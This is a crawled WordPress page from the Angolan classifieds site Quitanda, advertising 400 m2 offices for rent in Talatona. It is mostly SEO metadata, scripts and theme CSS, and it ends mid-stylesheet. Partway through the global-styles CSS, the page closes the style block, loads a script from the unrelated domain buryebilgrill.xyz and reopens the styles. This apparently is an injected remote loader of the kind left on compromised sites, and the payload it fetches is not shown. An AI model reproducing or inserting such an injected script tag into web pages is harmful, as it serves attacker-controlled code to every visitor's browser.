

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/
body_size: 15480
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Escritórios em Talatona. - Quitanda</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escritórios em Talatona. - Quitanda" />
	<meta property="og:description" content="Arrendam-se escritórios no 3º andar em Talatona. O imóvel dispõe de: Área total 400m2; Instalações sanitárias para Homens e Mulheres (Separadas); 4 Vagas de estacionamento na cave. Preço: 4.000.000,00 AOA mês incluindo despesas de condomínio. Preço: 3.500.000,00 AOA mês sem despesa de condomínio. OBS: As despesas de condomínio inclui : água, eletricidade, combustível, manutenção, segurança,..." />
	<meta property="og:url" content="https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/" />
	<meta property="og:site_name" content="Quitanda" />
	<meta property="article:author" content="https://www.facebook.com/casas2509" />
	<meta property="article:modified_time" content="2023-05-25T09:03:00+00:00" />
	<meta property="og:image" content="https://www.quitanda.co.ao/wp-content/uploads/2023/05/2113ffbd-a382-4e99-a007-04054b4e2a97.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.quitanda.co.ao/#organization","name":"Quitanda","url":"https://www.quitanda.co.ao/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.quitanda.co.ao/#logo","inLanguage":"pt-PT","url":"https://www.quitanda.co.ao/wp-content/uploads/2019/07/quitanda_logotipo.jpg","width":220,"height":70,"caption":"Quitanda"},"image":{"@id":"https://www.quitanda.co.ao/#logo"}},{"@type":"WebSite","@id":"https://www.quitanda.co.ao/#website","url":"https://www.quitanda.co.ao/","name":"Quitanda","description":"O Mercado Online de Angola","publisher":{"@id":"https://www.quitanda.co.ao/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.quitanda.co.ao/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/#primaryimage","inLanguage":"pt-PT","url":"https://www.quitanda.co.ao/wp-content/uploads/2023/05/2113ffbd-a382-4e99-a007-04054b4e2a97.jpeg","width":1280,"height":960},{"@type":"WebPage","@id":"https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/#webpage","url":"https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/","name":"Escrit\u00f3rios em Talatona. - Quitanda","isPartOf":{"@id":"https://www.quitanda.co.ao/#website"},"primaryImageOfPage":{"@id":"https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/#primaryimage"},"datePublished":"2023-05-25T09:02:58+00:00","dateModified":"2023-05-25T09:03:00+00:00","inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.quitanda.co.ao/anuncio/escritorios-em-talatona/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quitanda &raquo; Feed" href="https://www.quitanda.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quitanda &raquo; Feed de comentários" href="https://www.quitanda.co.ao/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.quitanda.co.ao\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://www.quitanda.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-icons-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/adifier-icons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CQuicksand%3A600%2C400%2C500%7CRoboto%3A500%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/owl.carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-style-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='adifier-style-inline-css' type='text/css'>
body,.mapboxgl-popup-content .price{font-family: 'Open Sans', Arial, Helvetica, sans-serif;font-size: 14px;line-height: 24px;font-weight: 400;color: #484848;}.mapboxgl-popup-content .price{font-weight: 600;}input[type="submit"],a, a:active, a:focus{color: #666666}/* FONT 500 */.navigation li a,.special-nav a,.single-advert-title .breadcrumbs{font-family: 'Quicksand', sans-serif;}/* FONT 400 */.author-address em,.contact-seller em,.reveal-phone em,.header-search select,.header-search input{font-family: 'Quicksand', sans-serif;}.pagination > span,.pagination a,body .kc_tabs_nav > li > a{font-family: 'Quicksand', sans-serif;font-weight: 600;color: #333333;}.header-alike,.af-title p,.element-qs input{font-family: 'Quicksand', sans-serif;}h1, h2, h3, h4, h5, h6{font-family: 'Quicksand', sans-serif;line-height: 1.3;}h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus{color: #333333;}h1{font-size: 40px;}h2{font-size: 35px;}h3{font-size: 30px;}h4{font-size: 25px;}h5{font-size: 18px;}h6{font-size: 16px;}a:hover,.article-title a:hover,h1 a:focus:hover, h2 a:focus:hover, h3 a:focus:hover, h4 a:focus:hover, h5 a:focus:hover, h6 a:focus:hover,.styled-radio.active label:before,.styled-radio input:checked + label:before,.styled-checkbox.active label:before,.styled-checkbox input:checked + label:before,.owl-video-play-icon:hover:before,.adverts-slider .owl-nav > div,.account-btn,.account-btn:focus,.account-btn:active,.navigation a:hover,.navigation li.current-menu-ancestor > a,.navigation li.current_page_ancestor > a,.navigation li.current_page_ancestor > a:visited,.navigation li.current_page_item > a,.navigation li.current_page_item > a:visited,.navigation li.current-menu-item > a,.navigation li.current-menu-item > a:visited,.bid-login,.bid-login:active,.bid-login:focus,.bid-login:hover,.error404 .white-block-content i,.or-divider h6,.cf-loader,.layout-view a.active,.no-advert-found i,.advert-hightlight .white-block-content h5 a,.single-advert-actions li a:hover,.widget_adifier_advert_locations i,body .kc_accordion_header.ui-state-active > a,.author-no-listing i,.adverts-filter ul li.active a,.image-input-wrap a:hover i,.mess-loading,.con-loading,.open-reponse-form,.promotion-description-toggle,.promotion-description-toggle:focus,#purchase .loader,.purchase-loader i,.video-input-wrap a:hover,.another-video:hover,.user-rating,.rate-user,.reset-search:focus:hover,.element-categories-tree li a:hover,.element-categories-tree .view-more a:hover,.advert-item .aficon-heart,.random-author-ads .aficon-heart,.advert-card .compare-add.active,.compare-add.active,.compare-add.active:hover,.compare-add.active:active,.toggle-conversations,.toggle-conversations:hover,.toggle-conversations:active,.element-categories-table > a:hover h6,.advert-hightlight .white-block-content .price, .advert-hightlight .white-block-content h5 a,.user-details-list a, .user-details-list a:active, .user-details-list a:focus,.element-categories-v-list a:hover h5{color: #ff7f27;}@media (max-width: 1024px){.small-sidebar-open, .special-nav a, .special-nav a:focus, .special-nav a:active{color: #ff7f27;}}blockquote,.owl-carousel .owl-video-play-icon:hover,.owl-video-play-icon:hover:before,.filter-slider.ui-slider .ui-state-default, .filter-slider.ui-slider .ui-widget-content .ui-state-default,.filter-slider.ui-slider .ui-state-focus, .filter-slider.ui-slider .ui-state-hover, .filter-slider.ui-slider .ui-widget-content .ui-state-focus,.filter-slider.ui-slider .ui-widget-content .ui-state-hover,.promotion:not(.disabled):not(.inactive) .promo-price-item:hover,.layout-view a:hover,.adverts-filter ul li.active a,input:focus, textarea:focus, select:focus,.select2-container--open.select2-container--default .select2-selection--single{border-color: #ff7f27;}.rtl .conversation-wrap.current,.rtl .conversation-wrap:hover{border-right-color: #ff7f27;}.author-sidebar li.active{border-left-color: #ff7f27;}.scroll-element .scroll-element_track,.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar.scroll-element.scroll-draggable .scroll-bar,.pagination > span:not(.dots),.pagination a.current,.af-interactive-slider a{background-color: #ff7f27;}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.filter-slider.ui-slider .ui-slider-range,.comment-avatar .icon-user,.author-address,.single-price,.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.status.live{background: #ff7f27;}@media (min-width: 1025px){.submit-btn,.submit-btn:focus,.submit-btn:active{background: #ff7f27;color: #ffffff;}.submit-btn:hover{background: #f46100;color: #ffffff;}}@media (max-width: 1024px){.submit-btn,.submit-btn:focus,.submit-btn:active{color: #ff7f27;}}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.pagination > span:not(.dots),.pagination a.current,.comment-avatar .icon-user,.single-price,.single-price .price,.single-price .price span:not(.price-symbol):not(.text-price),.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.af-interactive-slider a:hover{color: #ffffff;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{background: #f46100;}.element-categories-list svg,.element-categories-v-list a:hover svg,.element-categories-transparent-wrap svg,.element-categories-table svg,.widget_adifier_advert_categories a:hover svg,.header-cats a:hover svg{fill: #f46100;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{color: #ffffff;}.modal-header a:hover,.profile-advert-cats a:hover{color: #f46100;}.header-search > a,.header-search > a:hover,.header-search > a:focus,.af-button.af-cta{background: #ff5a5f;color: #ffffff;}.header-search > a:hover,.af-button.af-cta:hover{background: #d54b4f;color: #ffffff;}.logo{width: 220;}.page-title{background-color: #2a2f36;background-image: url(https://www.quitanda.co.ao/wp-content/uploads/2018/02/bg-2-2.png);}.page-title,.page-title h1,.page-title a,.breadcrumbs{color: #ffffff;}.bottom-advert-meta .price{color: #d54b4f;}.bottom-sidebar-wrap{background: #374252;}.bottom-sidebar-wrap,.bottom-sidebar-wrap a,.bottom-sidebar-wrap a:hover,.bottom-sidebar-wrap a:focus{color: #959ba7;}.bottom-sidebar-wrap .widget .white-block-title h5,.bottom-sidebar-wrap a:hover{color: #ffffff;}.price-table-price{background: #374252;color: #ffffff;}.price-table-title h5{background: #2e3744;color: #ffffff;}.price-table-element .af-button:focus,.price-table-element .af-button:active,.price-table-element .af-button{background: #374252;color: #ffffff;}.price-table-element .af-button:hover{background: #2e3744;color: #ffffff;}.active-price-table .price-table-price{background: #00a591;color: #ffffff;}.active-price-table .price-table-title h5{background: #008c77;color: #ffffff;}.active-price-table.price-table-element .af-button:focus,.active-price-table.price-table-element .af-button:active,.active-price-table.price-table-element .af-button{background: #00a591;color: #ffffff;}.active-price-table.price-table-element .af-button:hover{background: #008c77;color: #ffffff;}.copyrights{background: #2d323e;}.copyrights div,.copyrights a,.copyrights a:hover,.copyrights a:focus{color: #aaaaaa;}.copyrights a:hover{color: #ffffff;}.subscription-footer{background: #ffffff}.subscription-footer,.subscription-footer h4{color: #2d323e}.subscription-footer .submit-ajax-form,.subscription-footer .submit-ajax-form:hover,.subscription-footer .submit-ajax-form:active,.subscription-footer .submit-ajax-form:visited{background: #2d323e;color: #ffffff;}.subscription-footer input{border-color: #2d323e;}/* CTAs */.reveal-phone,.reveal-phone:focus,.reveal-phone:hover{color: #ffffff;background: #ff5a5f;}.reveal-phone i{background: #d54b4f;}.contact-seller,.contact-seller:focus,.contact-seller:hover,.bidding-history,.bidding-history:focus,.phone-code-send-again,.phone-code-send-again:focus{color: #ffffff;background: #4b586b;}@media (min-width: 415px){.header-3 .account-btn,.header-3 .account-btn:focus,.header-3 .account-btn:active,.header-3 .submit-btn,.header-3 .submit-btn:focus,.header-3 .submit-btn:active,.header-3 .small-sidebar-open,.header-3 .small-sidebar-open:focus,.header-3 .small-sidebar-open:active{color: #ffffff;}}.header-2.sticky-header.header-3:not(.sticky-nav){background: rgba(55,66,82,0.4);}.header-2.sticky-header{background: #374252;}@media (min-width: 1025px){.header-2 .navigation > li > a{color: #ffffff;}.header-2 .navigation > li.current-menu-ancestor > a,.header-2 .navigation > li.current_page_ancestor > a,.header-2 .navigation > li.current_page_ancestor > a:visited,.header-2 .navigation > li.current_page_item > a,.header-2 .navigation > li.current_page_item > a:visited,.header-2 .navigation > li.current-menu-item > a,.header-2 .navigation > li.current-menu-item > a:visited,.header-2 .navigation > li > a:hover{color: #ffffff;}.header-2.sticky-header .account-btn,.header-2.sticky-header .account-btn:focus,.header-2.sticky-header .account-btn:active{color: #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn,.header-2.sticky-header:not(.header-3) .submit-btn:focus,.header-2.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn:hover{color: #ffffff;}}.header-5 .navigation-wrap,body > header.header-5 .special-nav,.header-5{background: #374252;}.header-5 .navigation > li > a{color: #ffffff;}@media (max-width: 1024px){.header-5 .navigation > li  a{color: #ffffff;}}.header-5 .navigation > li.current-menu-ancestor > a,.header-5 .navigation > li.current_page_ancestor > a,.header-5 .navigation > li.current_page_ancestor > a:visited,.header-5 .navigation > li.current_page_item > a,.header-5 .navigation > li.current_page_item > a:visited,.header-5 .navigation > li.current-menu-item > a,.header-5 .navigation > li.current-menu-item > a:visited,.header-5 .navigation > li > a:hover{color: #ffffff;}.header-5.sticky-header .special-nav .show-on-414 a,.header-5.sticky-header .special-nav .show-on-414 a:focus,.header-5.sticky-header .special-nav .show-on-414 a:active,.header-5.sticky-header .account-btn,.header-5.sticky-header .account-btn:focus,.header-5.sticky-header .account-btn:active,.header-5.sticky-header .small-sidebar-open,.header-5.sticky-header .small-sidebar-open:focus,.header-5.sticky-header .small-sidebar-open:hover,.header-5.sticky-header .submit-btn,.header-5.sticky-header .submit-btn:focus,.header-5.sticky-header .submit-btn:active{color: #ffffff;background: transparent;}@media (min-width: 